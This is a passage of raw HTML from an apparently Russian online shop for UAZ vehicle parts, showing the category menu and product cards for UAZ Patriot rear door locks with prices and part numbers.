	<li id="menu-item-99218" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99218 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ventiljacija-i-otoplenie/radiator-otoplenija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Радиаторы отопления</span></a></li>
</ul>
</li>
<li id="menu-item-99219" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99219 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/metizy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Метизы УАЗ</span></a></li>
<li id="menu-item-99220" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99220 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/specsvet/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Спецсвет</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99221" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99221 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/specsvet/svetodiodnye-balki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Светодиодные балки</span></a></li>
	<li id="menu-item-99222" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99222 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/specsvet/fary-svetodiodnye-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Светодиодные фары</span></a></li>
</ul>
</li>
<li id="menu-item-99223" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99223 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рамы УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99224" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99224 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/poperechiny/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Поперечины</span></a></li>
	<li id="menu-item-99225" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99225 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/rama-uaz-452/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рама 452</span></a></li>
	<li id="menu-item-99226" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99226 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/rama-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рама патриот</span></a></li>
	<li id="menu-item-99227" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99227 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/rama-uaz-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рамов хантер</span></a></li>
	<li id="menu-item-99228" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99228 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/usiliteli-kronshtejna-ressory/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Усилители кронштейна рессоры</span></a></li>
	<li id="menu-item-99229" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99229 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/kronshtejny-poperechiny/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кронштейны</span></a></li>
</ul>
</li>
<li id="menu-item-99230" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99230 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/cilindry-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Цилиндры УАЗ</span></a></li>
<li id="menu-item-99231" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99231 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/kuzova-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кузова УАЗ</span></a></li>
<li id="menu-item-99232" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99232 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/podkrylki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подкрылки УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99233" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99233 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podkrylki/podkrylki-uaz-452-3303/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подкрылки  УАЗ буханка</span></a></li>
	<li id="menu-item-99234" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99234 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podkrylki/podkrylki-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подкрылки  УАЗ хантер</span></a></li>
	<li id="menu-item-99235" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99235 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podkrylki/podkrylki-uaz-patriot-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подкрылки  УАЗ патриот</span></a></li>
</ul>
</li>
<li id="menu-item-99236" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99236 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/prokladki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Прокладки УАЗ</span></a></li>
<li id="menu-item-99237" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99237 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/salniki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сальники УАЗ</span></a></li>
<li id="menu-item-99238" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99238 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Колеса</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99239" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99239 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/diski-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Диски</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99240" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99240 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/diski-na-uaz/diski-na-uaz-15/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Диски r-15</span></a></li>
		<li id="menu-item-99241" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99241 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/diski-na-uaz/diski-na-uaz-16/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Диски r-16</span></a></li>
	</ul>
</li>
	<li id="menu-item-99242" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99242 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шины</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99243" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99243 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-15/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шины r-15</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
		<ul class="bellows-submenu">
			<li id="menu-item-99244" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99244 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-15/vsesezonnye-shiny-uaz-15/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шины всесезонные r15</span></a></li>
			<li id="menu-item-99245" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99245 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-15/zimnie-shiny-na-uaz-15/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Зимние шины r-15</span></a></li>
			<li id="menu-item-99246" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99246 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-15/letnie-shiny-na-uaz-15/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Летние шины r-15</span></a></li>
		</ul>
</li>
		<li id="menu-item-99247" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99247 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-16/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шины r-16</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
		<ul class="bellows-submenu">
			<li id="menu-item-99248" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99248 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-16/vsesezonnye-shiny-uaz-16/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Всесезонные резины для r-16</span></a></li>
			<li id="menu-item-99249" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99249 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-16/zimnie-shiny-na-uaz-16/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Зимние шины r-16</span></a></li>
			<li id="menu-item-99250" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99250 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-16/letnie-shiny-na-uaz-16/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Летние шины r-16</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-99251" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99251 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/avtolampy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Автолампы</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99252" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99252 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtolampy/lampy-galogenovye/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Галогенные лампочки</span></a></li>
	<li id="menu-item-99253" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99253 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtolampy/lampy-ksenonovye/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лампы ксенон</span></a></li>
	<li id="menu-item-99254" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99254 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtolampy/lampy-nakalivanija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лампы накаливания</span></a></li>
	<li id="menu-item-99255" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99255 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtolampy/lampy-svetodiodnye/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Светодиодные лампы</span></a></li>
</ul>
</li>
</ul></nav></div></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products" role="main">
<div class="woocommerce-notices-wrapper"></div>

	


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="woocommerce-breadcrumb"><a href="https://avtozapchastyuaz.ru" class="breadcrumb-link breadcrumb-link-last">Главная</a><span class="breadcrumb-last"> Товары с меткой &ldquo;Замки задней двери УАЗ Патриот&rdquo;</span></nav>		
		<p class="woocommerce-result-count">
	Представлено 7 товаров</p>
	</div>

	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text">
				<a href="#" rel="nofollow">Фильтр товаров</a>
			</div>
		<form class="woocommerce-ordering" method="get">
			<select name="orderby" class="orderby" aria-label="Заказ в магазине">
							<option value="menu_order"  selected='selected'>Исходная сортировка</option>
							<option value="popularity" >Хиты продаж</option>
							<option value="rating" >По рейтингу</option>
							<option value="date" >Сортировка от последнего</option>
							<option value="price" >Цена Дешевле</option>
							<option value="price-desc" >Цена Дороже</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>

	
<div class="wd-active-filters">
	</div>

<div class="wd-sticky-loader"><span class="wd-loader"></span></div>


			
<div class="products elements-grid align-items-start wd-products-holder  wd-spacing-20 products-bordered-grid wd-quantity-enabled pagination-pagination row grid-columns-4" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">

							
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 first  type-product post-32793 status-publish instock product_cat-zamoki-drej product_tag-zamok-dveri-zadka-uaz-patriot product_tag-zamok-dveri-uaz-patriot product_tag-zamok-zadnej-dveri-uaz-patriot has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="32793">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/zamok-dveri-zadnij-levyj-s-tjagami-novinka/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-dveri-patriot-vnutrennii-zadnii-levyi-32793-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-dveri-patriot-vnutrennii-zadnii-levyi-32793-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-dveri-patriot-vnutrennii-zadnii-levyi-32793-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-dveri-patriot-vnutrennii-zadnii-levyi-32793-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-dveri-patriot-vnutrennii-zadnii-levyi-32793-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-dveri-patriot-vnutrennii-zadnii-levyi-32793-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-dveri-patriot-vnutrennii-zadnii-levyi-32793-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-dveri-patriot-vnutrennii-zadnii-levyi-32793-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-dveri-patriot-vnutrennii-zadnii-levyi-32793-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-dveri-patriot-vnutrennii-zadnii-levyi-32793-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-dveri-patriot-vnutrennii-zadnii-levyi-32793-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-dveri-patriot-vnutrennii-zadnii-levyi-32793-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-dveri-patriot-vnutrennii-zadnii-levyi-32793-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-dveri-patriot-vnutrennii-zadnii-levyi-32793-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-dveri-patriot-vnutrennii-zadnii-levyi-32793-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-dveri-patriot-vnutrennii-zadnii-levyi-32793-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-dveri-patriot-vnutrennii-zadnii-levyi-32793-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-dveri-patriot-vnutrennii-zadnii-levyi-32793-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-dveri-patriot-vnutrennii-zadnii-levyi-32793-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-dveri-patriot-vnutrennii-zadnii-levyi-32793-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/zamok-dveri-zadnij-levyj-s-tjagami-novinka/">Замок двери Патриот внутренний ЗАДНИЙ левый</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>850&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Замок двери PATRIOT, 3160 внутренний ЗАДНИЙ левый / 3160-6205013 (2109-6205013-10)				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=32793" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="32793" data-product_sku="3160-6205013" aria-label="Добавить «Замок двери Патриот внутренний ЗАДНИЙ левый» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-32604 status-publish instock product_cat-zamoki-drej product_tag-zamok-dveri-zadka-uaz-patriot product_tag-zamok-dveri-uaz-patriot product_tag-zamok-zadnej-dveri-uaz-patriot has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="32604">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/zamok-dveri-zadnij-levyj/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-zadnei-dveri-levyi-3160-patriot-32604-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-zadnei-dveri-levyi-3160-patriot-32604-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-zadnei-dveri-levyi-3160-patriot-32604-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-zadnei-dveri-levyi-3160-patriot-32604-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-zadnei-dveri-levyi-3160-patriot-32604-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-zadnei-dveri-levyi-3160-patriot-32604-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-zadnei-dveri-levyi-3160-patriot-32604-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-zadnei-dveri-levyi-3160-patriot-32604-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-zadnei-dveri-levyi-3160-patriot-32604-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-zadnei-dveri-levyi-3160-patriot-32604-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-zadnei-dveri-levyi-3160-patriot-32604-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-zadnei-dveri-levyi-3160-patriot-32604-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-zadnei-dveri-levyi-3160-patriot-32604-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-zadnei-dveri-levyi-3160-patriot-32604-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-zadnei-dveri-levyi-3160-patriot-32604-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-zadnei-dveri-levyi-3160-patriot-32604-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-zadnei-dveri-levyi-3160-patriot-32604-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-zadnei-dveri-levyi-3160-patriot-32604-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-zadnei-dveri-levyi-3160-patriot-32604-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-zadnei-dveri-levyi-3160-patriot-32604-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/zamok-dveri-zadnij-levyj/">Замок задней двери  левый 3160/патриот</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>841&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Замок 3160-00-6205013-00 - механизм запора задней левой двери. Применяется на автомобилях УАЗ Патриот и 3160				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=32604" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="32604" data-product_sku="3160-00-6205013-00" aria-label="Добавить «Замок задней двери  левый 3160/патриот» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-32603 status-publish last instock product_cat-zamoki-drej product_tag-zamok-dveri-zadka-uaz-patriot product_tag-zamok-dveri-uaz-patriot product_tag-zamok-zadnej-dveri-uaz-patriot has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="32603">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/zamok-dveri-zadnij-pravyj/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-zadnei-dveri-pravyi-3160-patriot-32603-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-zadnei-dveri-pravyi-3160-patriot-32603-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-zadnei-dveri-pravyi-3160-patriot-32603-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-zadnei-dveri-pravyi-3160-patriot-32603-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-zadnei-dveri-pravyi-3160-patriot-32603-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-zadnei-dveri-pravyi-3160-patriot-32603-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-zadnei-dveri-pravyi-3160-patriot-32603-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-zadnei-dveri-pravyi-3160-patriot-32603-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-zadnei-dveri-pravyi-3160-patriot-32603-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-zadnei-dveri-pravyi-3160-patriot-32603-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-zadnei-dveri-pravyi-3160-patriot-32603-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-zadnei-dveri-pravyi-3160-patriot-32603-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-zadnei-dveri-pravyi-3160-patriot-32603-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-zadnei-dveri-pravyi-3160-patriot-32603-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-zadnei-dveri-pravyi-3160-patriot-32603-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-zadnei-dveri-pravyi-3160-patriot-32603-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-zadnei-dveri-pravyi-3160-patriot-32603-1-860x860.png 860w, 